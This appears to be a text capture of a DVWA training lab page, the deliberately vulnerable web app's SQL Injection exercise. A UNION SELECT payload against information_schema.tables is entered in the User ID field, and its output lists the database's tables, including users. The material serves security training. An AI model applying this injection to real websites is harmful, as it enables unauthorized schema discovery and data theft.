 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
HERE table_schema='dvwa' -- Submit
ID: 1' UNION SELECT table_name, NULL  FROM information_schema.tables  WHERE table_schema='dvwa' --
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, NULL  FROM information_schema.tables  WHERE table_schema='dvwa' --
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name, NULL  FROM information_schema.tables  WHERE table_schema='dvwa' --
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html